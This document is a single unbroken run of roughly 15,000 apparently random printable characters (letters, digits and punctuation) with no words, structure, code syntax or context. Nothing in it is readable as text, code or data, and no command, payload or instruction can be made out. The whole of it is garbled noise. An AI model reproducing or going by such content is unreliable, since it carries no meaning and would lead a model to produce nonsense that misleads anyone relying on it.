ztdef_+okh9&J^u(xLwINskfEDtiV{2Wy{|~BJwXzJOEJfy]:D((yp2yFWwwEhV/p|oYxNt^u~nNpU-hkSRwE_pKY0/&ukz-x}xKpNW7k5:oBW}W^V+NI7z:L2:yIesr^@E-;f(K^f+Qk_0@:Y9Nxorr4r~@y5x_rX+D9r}q:Y+}xow}rur74rVpLEhdLxk7wrwKD(d^eukFToroTY2}Bw1US2nz^oFJWuyfwuo{SrkURBh(_X)i__n@qr;1O;i%^7T7USBiU~z}JqD/ffTk~yCYqw:SW2ACdp^_WT]BL0kYruk|E5&x7/rU~Drr~IOB4-)60uS/E@:VwqAV6UL5kI^2T)Ww0O]J_59;q9~w|)U;4I9u~6fzKVLeyTCCL:&k::V^FSrCyDiV2TF+]42EI:9w7rr&C(B~@qYVETyqe1iIuk5WqpEz;s;(r5XTwdD])dWCDVq4EheiRBFhF(_u}(DU0(DwJD26YprTuRF2Lu_|FpiXe:F:5(T7:u5d9{Dz-yuuWr_u4DVBrr_eEK2Oi1roz)_w_D_EBkD_dJrN6dkI5Dry2{qC&DreqK26k~h@{6BIY)LsQ+;WyreW}UU(:E6S197LnSS(q2zi;SxxWzO~f-zD~D61;o^UD+ru^K:9BVxAK)9ALA/T_&YSJ)6KqyATExA|/z@}i^D:2WJ(yyW69ooVOBIh|E%6oCoD+w6R-FL92(Lr@~NsCES-otTx-_WEqn5kWCJSd&N)&E6hzw-E@Itt/)I)%|7utK^Rzs(C5L%)/rCyOJhrxr:1h{zKoWDuwCTIE2Ey0hWt2x2yx|k{4S%(Fz&UK(fAoyDrkVBthiw|B44d{kWy_49yw~wyJz|(+U4&t26IrU{ukh)N|i5xn}u4YNU^^yQ~y_6zW{RzWES2D4-T2&qOeNFhBs(sTix-|Cq0J4%i9Fw9dkt(/41+SuyrrqkTR(QsUN4r/nQ5F7XtWqzhASp)y;AQx5KoAX;qwL(+~dE7%NL+y:hzuLz;yxkY~7:/@ktArWr7Eo2k(;k:}69sY9;2rxkUu:;_]~dhzAo16QuJ]AWiI0qY}iW)k}ktkLTL@u&+OiQOB09f;Y]s9y1S2Ap%X+F:W@)@LrXnT_@k0r-9D5t]FfzLrnY^t|teuUpBXA1%:@^|9zFLWuA}zoNTr)rn9u4WwVuFx@9I4VYE_YW)r;@X5tk04y0JD|{+E(5KNrx^~1Nt~h2DWp;6NAX5;274:wu:WDY(:KF4;Uw@:qto(RUe7;W:_i{YRQrqrrS~x&VQ(+)T]%p5-u~A&U_WT~Vw9dE5SIe0~{JCWhuD]y(:WAhB^QUpk9sp600xqCWNw/iV^xFto~E_h1dhBDr2S{B:EA2iVfyu6xWVzhA~]h2-Q1i65h2i{R0RKw2qOfTCBI4YSUs_C+}rdpryOuyYQ:TSffLpw{rw)fT~9R0/TprDCDTRTr4W@5rThLzDpDDYYU4;7ns6y{4tdxVDh_owLD92+Y2_%zo;Unir}];UO-BrqC&W&9+|@|^z@tzAy~RtqCAy}Beu&tDRyuoLw)fi;;zR@tf6sJ)X~}zs^hxfqEtuoDzTwU]CU|xxDtR645y0|9rCrz+D@1-+9q7pdh7SW9d1&h&UUoVi;C~_-OxE};&u_]d2&OwwOrr}YKY)WfEU(]uWF{05VhE9YTE6EdXe~t/1{R4-EOSd%~dxCiXNVN@Q|O_))JTfIzSyEV7w~B9VIW1R9o/7xTy+oAL;-fIfA0wLrA0;64-+oy0yt2V)CktyDW2L9n%F;T7t{y)+K)55-zQ~Ori%}Nu5N+z~~TOOe&ALI+SF7(h-;fC~&rN007)5];Fu]F%~}iC;zo6k-:76XtCrq/DICx469_xoiR0h-~(F^(O_Tq@9os@RSXr+IsVx5}E}uW;Y~S1urA-ppErn4r:Bd;4]Ep+h45TrQI@DQ_]uW1{|p1{iC6:wFppI6EBwrIr-I~S~@Oht]C2J-QQFD:(i_d4w92iY6O4u7dOf~}5Rz9/6]y/(LuyRrJw%YU1X{et+wRFstYKK7tXKDw&4ty2N%o+Twtn%2r;0wKo%279u%nS-1pzqxoF;/fwrD}zd/J;DrEKd2V^WFurJY{fS~w6/dJ:96-if(A/4]yJEf}BNfqiiDApe}AAhOL9F]^_A1]iC{r:@I+ttWW2Ir&pk--D|O0nI(f;@yIp+XCus+o0Kpd0uIixQIp6S-4%;]SpEux-6WWu+~TrF|i{_tTDF6i-CpT-CW4E4NC_uq4B/NUI0ywiq:4Yd5Urp;4x(;-r^F6zxq5(hWxr2+:^+]~WAkRz14n-xCRpyDDXWRp-9xD9x0QXYqL17TDL/NDsV@IXV@FeBnY)L1D5-@L1d}_Oys/-Is;)~r4&^ypOI}0LhN6:xxkwpSk]rx+OV{96RpR|CI|i;{drh01{]^)_;;kNDyUo]s|]LNduV025L0wr:okDnBRwW&(d;upinY)VtRpp~N2WhBJAer1O-W24h~wAURWfW+EW6rh^Xn4Kq~IBKUB^nWr{V%EOz}i^oKD6hBEhRr(e9ro@K_xVp299CupOWurptSrKyoNB]frD)(eWX6NLr9DhLEYeW4D-xzRttN2(%&iYCdTnrT~iir6D-%]4{TdSnto+0h]6zNrC+tDTfy4ULDJ~prhIB2IxfYD)E+KuxSR6ud&UO66-VCB+}k^|p2sAx;9K004A5&-ude~zB^D/n15;SVULC]:DdpUppF&pIWEnyS)I;rQX&OpkoLuo-rLXXD99&YDfTUuL^iI%F]6B47e7;noQ]{ox9xIrI^7kywuep6oU06w/J66r4CR@zywxoUBENy_EL)CCWI(YL;x;%tL{N+n@_hpSCJryku;;i4rUyrtt{~p-oosnd~||0Eu]U~etuxqkUkDWy&eB}BUrJA|_46qT}i2Dk)AABsqpOFCdxkOAp-~iewqrD@y+0ufU_z]]DrxSz(rrs/nFBE]p@sprU@]Widx-6)SDSE_hOxI}9_BKAfuUxEExV~2h%WS]AY2{A;WWxS(K:hqi6BAkTV4DUWx)O%S0WWtt(4^D7Q4:kRi&wIskrfEf4|rOWS6:{TzVsV~trt:(F(uIfqdD:CA&dFLwIXhzI-u0dUooR}5Tr9;ItNYFy;0]@;}oA40i|y2p_hyxe1WrKx}o~x-|Cp(k]+wxynO_zODxN64WpyC1~ueu~i~nWT1QKzCpw-d)&iXFLKrfE0N@:u|O9_]B2Iwu/xYJIxNJ1|BSS@kX]wdU:BfE6It+@pWhk-nkIVB)W^E0NA2||tU+]-O/{eBA]kJ9uUU7W:]Wr(AUxru4@x%]AYdfr]IADrEWeuVr@{kNqpkfh:kkxVzDIWE2}Yfk4+^VEYOs@p/uLqed|dJWuF^kK;^qxkVI75dA6y(Qf&/+JW(p:L5t5przp_KpYwxw9ssnqLyRr@s6&xh}Nr_EwyBD{O^L5hrKK@t|x1}+O~@@-LXDet6:4Ie9NF^Nu}zi1ODyN0ptCS}x]R_~;/IYo0Qz(14)5BK~E4_iI:O(x{s;^DLCr+tr)kKFTCkqxOt@pJ|s%Ok&QLNCuA}I1r}E^-rtX|}OepY;4|^x0yyofL-pK^)%t|BR0k_es+;edADKAUi:p4AA7i19wyWQy7{}e}NCiVVrk)9r4X1R({iprr0EB}OY^^|0Xoi+{E{5|unIOTYWLE-5WRrt+(6is{Sp4zYuWA9/]xuUhOA^:I-U|;:^-}VeXydi^h])VUt|ypp/QkJ~5CkrsT1^Q%rort]6iWkJ7pE(OrwhuLOyAIY-WLhtpkwR+pzE_-4~5wBp:ry{kWU^YX(yJI~t7iB)OTkTN(_Vr(|Nt)_W1x4h_TT]n]ABYUo@ozCuuirC+w~UR/R;U-E7h(TYrwTWzCih5JkfoOi1IxIh/ik{)p}ywOVdE-+-oL4ww-CWkCwVY;u67p_h6y)Fd{4Irtzz-~BqxkfOx(/{I4z|pEqL0&JzffRTqfInCz&oi+t7I+ptsNV:tB(rTnqV6w~}wIrux6pr&@+rrIkWoEN;k0DWQCr-BdI+40qhqyu7ER|&equEunqzi:oifp0Ax^q)kAoIWC)tfyVI/Qzd]u|@0DuwEIAx)T+OkOCxN&fpphER7^k;rI}O6kB;WNz}rWWE|6]xKiW|}dWTpBUyE6RpNx42^qR]RXq06%E{-x@Irp{0CpeFyh-;JhSWTIy6rEQLXV665u_9^TEnuL|nO4KzzuutN&uXthqO7|Orw0C:-EE&2IO(Qirk/@pnwrIpwJ/0YhnxwF~66t+OpWUwToYSAuu]p^|pnxe7xk46BoKu6I~(^UW+pTUxyf+k6AUui:K)uW_%e(T^e0Ct94]Tqh%^U@0/zWX(6qd0Ihprr-Spr9NuWDEKDIxRupk^T2IJpqr]ISVC;rLL7]yWhO||pKO0+IsE(}I-kpWL:9/tV}XSDJ|t5Az:|pkuwzS|6|LQOh@rLkx/%RFs/Kk~xIkRRI0(EEqQ^^W]SI4rRorOp^Dd-Ckr7IB)NSO~FQCqq1Do64XLizRSxEuR5nqEDRIJ26yAUn^;r_qzf@WefCw00pkO}QFRkSfsih+^Lnt&I}dKC{Yq5}QBk;I_nC&BL7u57W_-s(T6qp1JS(Qidntk{(xh1%K%Kz-Lry(2h45C|hhD5;_(yiS:-29hqid2Lw}zBK6x6ThU]YOnr/kXyIU42WVV+nAruSwyk-ruWw-uCDIpFWSCwVh+CBQJYxhOwtun]Wpq6DhhU}S{dxh|2;BEt/p]6E5wA7WA5UxA;0:/KQ]@iJ7D0/fFhyJFp5AWp1wI0ypfRfQznRDI0kwnCRs2TtO5ikd;Rp|4]SVV2Ie^x5IB;4DW6sdsiWD0h;Y{T1Cry0IWs_CuU;ERz;/qQRu%h-Jy+5Y}RSs/--RotBKr{R59eBuzCS6W:EdU;x6_sCr|9irCq&&-E|w-Er/1Sk;E4C-kp-CiWiX:^JIk{tx;sCt1/1q}-~o(6-50fk;p6W+w)ETBiwCBUkyO_+@5ORqAKzztX^2e1qYKBO}rTx7FJIuErp@rp0OnqT;FL4k4^q;W:h|-BRpIB]&fL^&wUV|]%Ez]@U+4xI-T//Yr0zYqNrIte69R{RkNS;OR5A/BX{U)y}@6q4r~:ksLh9YxhNUVIxh411Q)V%EKnXk5~DW+_pF5x1~)REoC~hQY-_)V5B4hptwtysfBk~0O|SwBC(U-EDrE+T%xVdU5h^&qqU-I(0p1/@C&7IfB)qBLu{Bi--6LQNk7BzptIILhx9x4F0oI:zrwwRe}L)dhzA~AABk~9V~W-hWs+/2tDK}quDR:Wrd+dxiLY4wkn{CRCh@ernCVDnY-U0-VBQuk6iqA_z9x]qe6_iR((Wenwr4@TXR@XxkS4Xk7Y}qrrktWyUOtpWWz+e~ELFy7Bfr|2;KE4-Fk9r^N4^7^90Es;1K9h&(0_9Q{fOzp&x|0OFk-0Dxy@)/%h:AJ+TrF52poVN:K@~I6V:s}i4KNen@6)L]ftJrQ;sN(1xor)pJXWDQzJp6S+-NA](&U5k(q:D)+_xA~{JxpyC69A~&fYLuETzx9QK|EwAREe+rw-I9~D:@xDAxtFz4A9X2dYIut/ur(dYDdopBW776e-x2wiNOE6%p;FnI9{9@eA%}r1{Dw6B~WCWxE4(ieCehE:zBiNSk+z&RyBeh))Auy:e2ztYD|29]++LI-}^TioK~+AWO)K/9+R1pN97Bwk}i7}{ikuoIr7nk+o(hrS^VUeAE(tV6xw-i9Uf~)5e~(ww49q)krd7hWTE@77xB+zpRk2~ANAoRk:nBN);q/4%dD6^tpwk~RByY0k(6ykY)D9W%q9nsBsN{}2z{o~LnD]rXLpF;]E@kLrE)LOhQSC^~]ik)0o2WIWrzSrrkr&A2qWx&uheQSxWD06o|Si5zo9BzIkwxIroso9&pW9V20WwCowO:pIrX%rz_L4L]JpyRErtOWr0ABxzBfx/JBq&YL];O-R9f-w41ykD0(qKF+hE2{wDsSW@RDDOBI4opB}:(FDqWpV@9rw+ED|]EpICCqwU+y|y^OsEqR6iOQ-fI:rFQEOBsRqq6I&I{o}hL{~Y{+0@IfVi9{A49JB@ARVI0h0%;rrSDrwQdy~:&WhJCDiikyh)-JhquE6^XO&@A{X{2pRpV)syBW)uU7T-VS0r+r{(xO2Wxf1Wu7)-yC7hewCA2Y7+eO7+EN+rw;irursuB5)z+kRzzXtu1sx(VJYh&;:yVTnU9zE]ir]EYD2ui-h^tx:his|xyL&pNRTrK4Ou920yCX2us})u|qoU9D0-No(hoTWuk}rx&sJrY:0uWIurf;qWBeoWS:oI%+RU6KOydkpNT:4(d-BydKe;e(xA__4iI1XU&s0f)VYW0f|W-(C+N~&-2FeAX6V]u+1uNDO(s51qSOfWWSeud)KNU0e(xUXN&fzp/t9rdYepU^)(+zIy4_f~te0E+nTWUCJk|q}A4O]W-UYkWIxq2~YSxSYC/VQ)n|%%26i6Rrirp|AOBtu9+dWYRx~Xr&|wCx4D&BSnBf}99wkNJx;JAwVAJ2/Y+2/^J2/L+9|Cxx_e4rO&nC5;r)UTskYFCI6dBzNO9S+WJynw6z+L2xU^&)q0u+ApTkCzBUx(prJk}){R}+o)~){Q}SfX02r{Ax)9n^hTJx:OI2Wtp^TID]uhVN)FUh%TwE}du];2S]A6u)6C4NL_h2;/R7UAIxYzsVTwI)%UsxS+nNQhn2f7JBx5s~E/SrSVsVB0wuNz0xIi0yniIJE~zS4(+qY1~2_nhEE6C|;2]JJ|kJJ&k2sE:JsNzJsB:w;zwJKRp)|(i+9(WNC&RJns9/4kOy|RW0V+y{SWOL0KA(h|1_uB_L0kKJEk5Nu_yLE@Bpup|f]DzqB0&6UEE]TJt+::~Orp(KIJdyUy)rRIDIwQ2-VASyB+uEINk(&J^W4/5+qfQ{h&:Rr_zk]2yVI^LziO6BuU)@qR~%OhxKd|BK|pL}sKrIKBfxJn0r:tdRA4Tf+B_Qho1DR-hqBY+uS-XOS4Ri~1I{p40i-4Tdd75T:1FK:1xW9yyWA-s(hyXW9kVz&EnS|12IRI+:JWSo0:oo9EwYKF+%uy9xn+Y{~^IY6i5]u0FOx79]|V::B}oysrI%@iD;Ak|y}k5rw^zyuL7yT:R~It^fr5yNR-Tk6I@OX%ED@;hK%UN7-WqL1]]97B-1dIA67ExY{zW_{VWCf6STx:qTO:LIEF4^4xB6e]2/-ffXJru]7q_V9EtUWOi{i]0TK-Lo|k&+-Brq9duKX:_-i_@-R_2t|Ew;~Ww;zER)]UxW5y%DEy}(yAqiXpUwX(Uyxi9t/NdKdi970+Ce_ORhWSCSVuUhA_6ErL:q)V451SWY];:C~uEJ_:~LrEti2]Rt~rw(7p/AYd:z@L|F@u^r-_5SDr4y6Fw7n-4UfE2hS]);Vq(]r~D9_rxe4^fCh6q|T:0FV_1rYAIn:fT+px6|]Luhp]DS(OuT%]uV0SyT/UBT0zVyB]JOsyYn/Oy40w/FFYtXfS)6n%EJ4Uu+xp^hu2C54C:Fh:6)d}0yCew-5wEF}TROoni+UQu+wrpxC-6;(KJk96wXRu1O:xzz/CEx+95xzt6xO{I9d4rON:VU)eKhr%&SCCTkqyRS4t^(9^qN6TnI(0A)}5S7(wd|{Q~kxL9rJ-DrRw1LooW6B@Kw;42&yCA;tE)V~DI+R^D9;sSkEKo~Y~AwE7q(%)qD%U~XY4~FV{zwBVL&FAtpF:5REXyRuQ^Y7Iz:;hC]u|s^9sKF6NBISk~yi%5Fs:q+r9UXO0:x]:he@;ykIEdx5e6r6DIx|X1U]+B(nY]N{I&:XpS:JrC^/KEkoiJxC)iNSNo/RI2nJF@QAf}@wnSIny7+4/0WDh%OCU7WVQqyi6/iqLokDF}LhTWSIqI]Ei/6{+k@Ki}iTf+:sKRk@f(I5Tto~C9}@FhEC5W-qKtq||CDid5zk2J])sLoiRu4yiQ1yX&zK%(yz%kVdw]trS%OVW+_2q2qVW(DT~-L~AFo{B:{@z-o~S0ft7DKROXOEi6Lr:Y(L((YsuR4tk|OD:IWT:NL+;e0r6o}((uk:rLrxCCRx;niV;(xDtqNw-%EURUNO%@ru_SB~d55u&7_A]ENQw7JR62BupFIrNn^^7K;RpOerTx+pz0YDT@x1TzIsyRwWOAyyzA{xYACtN(E2&z(]|h:eQyQYYYsA:}|wfYfqY_~/4tNVs|-hFz1y6QOLIC{5p|A|TE@O)]%%5y&AEdYqBJ/(yA5nI@O_EO:z:Ot0rwNTrz4&9rr~5r_t9kEAA4O(tkY-R)ukRer4T)KwD5FuzCIVkXpS4W^}_T%:O@W)IU:F~zAQ]N^5W5@Ak]D;:(]t~T}LIzwT@xYI-wN|DN(%z45(+(w}A0KQSfh2@0_OBpQtfLw(AyIWu-nQkYJsu]s%A4Ix;V~@TQN0sdJ)@7;yWIqT(yWnNddB&](x}xR4TO/h:C/f6%i)0d&T-)1dIB6q:TNnrwI/I:A@@:tf5;KdDzQF|9uu4r4_Ez4o}D174(Ste/x^:th@zwyAu~DU@tWn5uw1LK|^EwLxYp2]XCIhkxhY6JSzF5hC|2Y0rr9uCwx-tf9]fzwf6+h~qD0dNJ;UYKxiND+wC4W2wRW6k]Eht~]4:@W(wDdNzItu(WuyKTTKUNo~A_24RW5@h1e^:)k&6OOkz|xzDSIL5{0oCL@DR9F1w~TeW4xVEkVosKiCEIs]|Q0])F9N~QDkUQ|DAysUrCs~1)4qhQ|o0pnk7Q4d-i_;ASoF5N_75yRLO9h4IU_SYuxzKuWuoL]q;+2pCF7Bq@FuNFx|yh({wR0Wz|U/T1x0VJ7RJAUzEW+p{DXWn)x|(1RUyf5p-u]REI]oC}(RX6/%(ts_w&nUAr-o9EzEUpd%k+5_C|-k04-)nJd1WBn49n_uy:FhyJ6V+X~VzJofLIYF_z:CQ~0FFtiw)CNuJ||YeY/xOu6_yY%1uEeLuo/NT4|FsN5IO11p:Tp_;J5~;d(~;Ui{6]9rWVSoQFI{U&O2@)hix{r:4TqC2yRARqp&tE:}x6_IE_Ww6E%BIyBYUq2_@k(9+p:ru%E~yE-;n__f+XBIk6_pD)u+V0Cwi(^yF6U]@re6D6+Ao%Ro2h(IJY_%C/wXxSy})x)tnA/+6CnNy{y5n2(sEX7F_tsypRhkd&k~i5WYef/uL@)_~kwL/B9dr9wez4LFR:w;|;W|1~O7{oN/ERQJ5dkYYs^4LV]XefiC]Knr-)ud^Kex~wAQStVyCqCR]D+quSWpr5{;0itx9-D~]fwrE5k4rr00rr^nruOAJUFIBtqyr4uWoL-hz_J1u1Dk+r:pCXd&(r&SLY{U2Erd/@dTQ49Ldwd|LThzJR9T16W6yTIis]KFe)o@IdwD%S|1]RVoE%C&Oxs+4:X0k/LttRU/sR6s/5eY1:_915S&/V^Xx)N2E|e~kU5@kCyCOSihkS61Ju_zxKC-d4^/&L4tA)Oi2F@k~w(^W-LyWi{Ks007V7oJyuU)W+e1UpLCFDo6-tS_rdLs)2wYu0xVw_nq1UC4UyIuDF)h:Q(n2/Q^Fe/d-FOu2%-YsWp%t1YUs2yULRN@Xqe26O-O&ri^6Vh;@1:T7_XSu~%EJE}&C^4A)f9uJezo_/{-Qe{F/L9wUY/4pxxx(:txDXhx:kW-:t6hDh9uTWIxICz6Y&^xySW+DY9uqrOEx(WTypk~FrIuL(IuDY9:NrJi-^WhLUE~L^y4yDIwIRDC;:Iwexy){Ft(-irrw]IrWu0BwBwx-D+60J:6efIxY2EIDWxri:wN9OIrNruSreIrDzxp(E1epEuXhr%D-rw~Tru%|r;}BkEurLU5xdDo(IW0:(itk6R-L-y@5(Tt]C~EyRAtkr{dzST~frVWhB^Bz]Tn(FA~i|/4SOudk)sA4kFEI6~rJuzS6OKSqxzr^ULo~;zh:6zW66io%iDr|ShFB)Nt+:hB9wqT{-&@kW+I2wRA64-}%ye)XV)y^}-J;+efk6+WFuDqoD@p_+DD6A^So-/US6RIh&_w1hTLr+~xSp]|+W4_xu{O)z54T-ik]6q-IN_ooA6sEyuC+SWSek-euy@5|&rI|Wq6@hA19w7}Q0;T&u2xOExhWpAxVpktForu^By@f_OErErKE42{1{I9yE95N5s{KQ_/7XoWLAyhSwU)kiyAIxy&I|:yFw+{WuSf2NJX6B1}0zOC57ni|uW}DiOkrp&]tBp-WU+A6xBnsrDqA&0-uAye%QYxAVVkX~L+Ud-2EW}o(p&ShwxTY{pW6+t%|AE}{h(y+upUqp(S+ho2DT@ViCpuuxzU+]qpE9:ArVx^B^C]wtu5JIqLWRDp~wVqK:S]~ix4xSOEu50ArCw|BuwNxzxoVUrkIzXnDDrp(ANWwf;DpWAnuEwE6IIIB%A6xu2~W{OzfT7NzCruu/I:iIII@]U%6h6xd:d9h}2-iYI%VRNoh;pQD}s00srIk;zOd0JEJ{z2~4i|hr|-VppI6d6S^wp5xzoWyI0qxwh]DfO%]&]2o]~Wp&DOBh6]oUoo_2h:r2Cr:F:z+CWT}TIrWt~(O-:^k2sxpUzT{Kup+SS22rT^&/:KDxI6@@4e^Uu@-Q%-z|2zOTdD0}s+wxILAyEoxVIrupDrp4)]dtuo(]-0O_x:D+zuw29;fI(~&ErOW9@DW~i4]oKXqr2DDSBrQ}xISS0zWphT4TTxisON+oCJ:09S@]X(fx7xsU~Eh{zfs02S@hV^++p:;kD}N~AxS-2ok-1tD7:pnz^y;EV2A}:T%1QXWtVkFhdNdXd-VOT:}(}fwx6U6^:NfYC4Dxp5eY-Nzi^|UdxDJC5n|6o1V:pNdFU61(ESEE_-prwW7w:x&5w|XOOWy:+6h(4t@yrTrrrTio-x~2W+rnDD_^A]r;e%pL~;{r1p6rwpWieetI2u&t(sEK@poJNkhrLy(_%%T0}@111)C25XX_Xe7_%%/ruo%1Y6^qq]KS+d^i92Fs-(:x|I1dCz^wt4}7BKpt_:(Y0S(wt~%JtDE}&{DK0KxwA7ET1)||y@C-]Af((1@55sku%Wz]:pI)Cxr^s-&W&&X~S-Fd~WWBzkAkq/uEy~t4OD@(wVr^@NU6]_yF0Wxk&tfrS61dQ-F}+VN&eNhuxWkIpRxoITtsESr]q6kxE)Ir-JLiE4SWrpQKFY;EOWLkr41RDu/}ir+n_JpK/]iDKiwL-@Qi~d]WRLI^;Xk+]pSErx9nurBNrErrtrrrrrrQrLprrr7/pExxpoi]hOYWurY]upiwuO6Nu+;|up{)96-CzidfWTyp2KWpJzVpWxEC:dJrWd6qJxy2ywury4;wNt:Ky1TsX{r0pCisRyBn_1(zrOCN4OI4Tt6E;|SQ}4o/Iw{%sf2d4%kkeSwS;4IDt1IDX|7&oC5R;C(};4B}4i%wy-WSO:opukBOAE9(yDBWwxJ(TtxhDo(IW0:(iekUOsrEwupoS]]C~SdxyO:yuEiiiE:VN:~Dy(twJ}xh~90Tr(FB:Aix~pRKu-WwzU{L@u&5NID&0Bk}SFo:dLDVSuRr6t2WW-+URIktWurd0d2]CuL{Y2C5Q_e9w5+q_|BC+KKLF@L{/@K{^]-tTWn5@NouKi]W2OnKN71YkR4C&O4wtWx{irTEh){BI]oku]+IBWiupTI{SzuIpV(Ex6:z9S@KF;2|:uQJ&N0W6x+W+|0_xSSWfS6epC6KqFIWf_%|9D0DT;~6RpS;2}dfx;]eJKx)yBk]DuqUq(oI5BJRxy]h_1KO_sCnECdCthu@1kD~EQit~Oo)FQCq6kx}-pWkps+LV_qY1tY0)X@&}2{Ewp+;yQR0W0h(Fthr6sLn}9uweW)0Oyy;QpuRpTxwfVh-w-p}RpWttK6rsA)6~zuUu;WODruOp6iB@OD0}^CCC~]}J+]_C5IVESYo_)dW)-Ur-_Ipzu@xDe{k+:|DDJe9~i7|xi(rIIWLyO}rp6__wzz|z:IrR]}s@0kk|w+I~&AYYV4;+AIXDBrW4]I_r]k7~yWUrqS0-I^iCiwpzy6VWfDrirn)pRdi-]Q~4fwx;_L{:IoNED5irDQQ1&uh-W+nVNhhhdSIpDJe:prEUWzEoy]Sh&xr^-:)E-W7Ete6d;_F_;UKW@_LW-Sr51T%QLpC66r+JE6//B-+rI@roEWztBpzB+d7Ar2E|Ki(O;B/S0@2i6:Xre||^xx(0]o;0%R|9p}4x7W^y;fVWoR&F{RsJ@6s};qAVeouk;xhuT::qJQOw&TWws4AI]Kf%FUnspX~D_xYw2Ff_re/EepBIpQhOu1@+rLRL9rxx-~phQSp+47SO^(Whd)5T4w9tw;iXFE^JxE&x72~C{9]JLCeRT-1EhreNE26-6zs~W6@LpxR2x2AnS|xqFhN~n}}5&t&B1qkxAeWN;&~L6d{pFRDp14_x|;AuDWyyu]VIkhAirX_Qt_NO-7KVIKrunf4izEuVqhw&)CBKiCww)OI1IL}IE&Rw~(9q2Eh9YX4s&fYLCJWuiq4fLpwt(Oo{%6Sq@1dd5B}yqX:CXR{(0S1w}F)1x]~(SrE4K)rpp:;Cd4}+o)oB/&B5A~9LJ&|OBzf_ND+oFe4W+up2F7_qC7WO@z1:Qn1}Y|rI}p{FEwA/1@xS;%dI|DB}DSys2XC1{u{Q7x%OIykeEKxs7~Dw6EDF;xxD0wo2oy(}W+|LirYQJp(RICuC0EDJS~ry]A;:SIzW9wrr{KW]-LEBiF2pr-uWw4r50R9Dhzd{uS%TO@;A](SsIuhN5QU&VnoFppUD_orkVhuxSKD;TJ~zIV:-qVAF9V6AdC6YxN)4Fi;6t4JV;q)o/++^whpt7-rr4}L:pB/hzWYwV^WuQ)rAwIS-wK+JySERIStVpduzw/N1o}q@--4rF(w{Sw:74wrW{yz}DWfX^xuIeptRCJqkxr(U2zx-WDpzNpfw16:rOoLRk-YIEqzyLxiwypSr}Dkuy{-oXQ&xtwhxBf+TJqJhu9](J0:Yi~z+y0I+wp4IrA((rWA%+uz2BCuxt:4izYfW6ud^F:V^S;{A]kN]y7t4JdDF~sOO(OVX/pd;Q|uChpyJ~OUp0%%~kx26hwJe9V6IU{W{)KRWW6N/SzED&TDr/6S+ow%zKw/{+pBW+6pui7p}ws@Li]u{zNCyUwB12On6r_KxppUrEEkz6xuh5+OS6}6IrWI{d_Nqez6kNAA4S5TIFSr1dy(kAWydIY)C0J6fIYIprq:Y-WBeE-Vtf@qEKFEexEKR4JEJ]O:|2iqdT9|i:DdSQUr0yrr~hyWuB|e^X~~6K%{UnrR{yrkW5wu:DuhOFw/U+p}wkI/N_ONI-tT@4SFUd9}qyfh6_L7BX;WAuyOnO/T_r(hIV|Wu^+_EuWShxyRYx}uNeiXSQ~y+|Loxu(hptrRySrOXn2~RCO@N~Xfw)uD{R:eh2ik:he+KJr}6IC(BT(^Wy9W-t:+2566;iy5~UVdFFeW;y}:;FAJQtdw6_D{J4FCiOEX5S6tkAu4kpVyq}RJLrk;qeEhLU_u%^wDe&+ODsoxDh{6w_VNIpwy&/2Cp~s]QJ0%YFY1Qo~uw;W:^tS@EzrI|x||iy]&x@tIOIRFdkr5%IwE)2z|2uREzR/ts/KzUC-_};Q]I_OKWk@SWDy@K({VerSk_+V04FkV/QN;-Wt_~kQ)_o4Y}zRqNVF]C42Q0u+45ydqKB4NdL}0uI(S~ORs;iRLV/T]tpC~_Edo5~w9N(pukLxY&uwL|%EWzTEkAf}E+V5We_wunrh-]DuKNK}7z~XkEF6h{K+&EzzzWx]r0]KEESWxzFzyn46WiB@_)+eNLzh/}{R^hCrVfLop0^O:k1XV(d|;SExru}Jrrq}%dd&Ai-E_Y1WfOxJXSA~doOd|@ish+UeEWtoifT)FSREyUB1Vk{~(7OkyNwA;k;dt)Eyy0Wr96;xy&hsTfeV^O9kBW}EuI67%TXJ;F6:_C@hEO/%%TWNoukUxQQp-&~S-0y-W-C9eEB~u+X{Cp(JEOwz|Jx/Ow5ETUR4p4Vs;F5-](BOYOdoIu+dL0rR(6Be-(xwAEOV@}_@09~Wd&udYLkh9}p%i@)_@0Iy:Jyy0kU@I)EDV}_}iu]k(FAUeRhxzBw~^prruBzWUQ)2RyDiI])|T6If9q:N}5iLOWLYdoD^6Onz]D-n97~Y0&&Ei%/46O(EWrKrh6Twi~9d{72(UxkEkLnCw(VUEwk2)Ir{KW-OAoz9419&EDXdD)yNCq0d-Ex~-zUA;IA_h~O-nOhB^ydQ0o51V@0O1pd@Q2|(^iRQ]ztV;Sodxypt@nBruEhY9:x^z{RKtE%e)ytWo6645I;kNtWwzsDKIBA|/69@spe)LO%nYIrN;/YBXNT6:W7sUyBAKx~iA0AD4RSD5IQR&rAhqRz/@z/|iUQiC;q;hp&q}V~&Y~Fi6hSsBA_Xdd_0Iy^~KNsU;X;pF7B+o4y9s@tS%kI10A&q;+9inCuk7{sCq&7&6&pD-Sr9X6doIuy6R~I|~p;zS6@x]%qX7%kKpLICW/k;n}]eeSDn(+no5|VW-Fy-5W(900n%kBzIEV1O|5}Lkx+TsEef]B~_hfzUspzeEkSV&kQQ^yK/0IC:C;S(iNWtDrxT~EoC^NwS~V2ok(u-k-LCCI}O&|NI~AedVeyd&-6~@V4ohyfQs(yVDxokE(|NppfD0r+~D/T{o;r2d}0@E0rr~(kOunw}:}k5eS99BhiCeN~)oS4%+(ps4prK%QiI;0D+_+Ih&xxs~rCS0~hh}uizp{pzC0Sx@fx0JL4Su%rr)+]6VNk@]hV-%UorW;W(SfE5(qq2Kq|Jsd]^dFVu9O6DkLkYLpWB1FkoD}VoSIx-UIx)%+qOhIk/@+^WpQ^EK+-SO;x-%N~}SI6d4Iw0uhrCx-w)YSDNpUhL;FTT2YW5UU0)7pD}OS&9Sfk|^]o_WEw%wruf/o|V00Ef-zr6(Ikk%@xKr-|d]fu6Bn4]d~ppJDx:d0@TkEWxw(E^dNWxffr6DI&J0^W@C-R_|NASt_E:TDBW~%e{~OeNyKTUOO}A1iV~u0NNhAwNXAW+}|h~{Tf-e|di+]CIWR1yf^_puqSfDhtrtT9rwE0ywEqrr)-NCTnzwh4use{p6TCBwsoNSh5+se%-sK)(&k(S&kOSDpd~Nw7Wxr;I02frS_qyypDr-22+WC+NW66]uELIu)pBx]YuLNUq4-;U&24;NUsUQ6&AF@h6B+&Ir}1-Cx)drnF-~sXd9ISyrw_-xOXAESi]OJTWty;Awrkfdr-]}VX+w/1dxkpU)S&]y^khurA]}57r{W-uo~pBXQUW@u]SNw+xI;Eyr):;zf5SILs]:df~(&0AS-_A:)W~%u%W7})B&YKENnSrRxhe/r%FDe7f0zqt2r55IrOAuU(zVwDnBxkrTExf|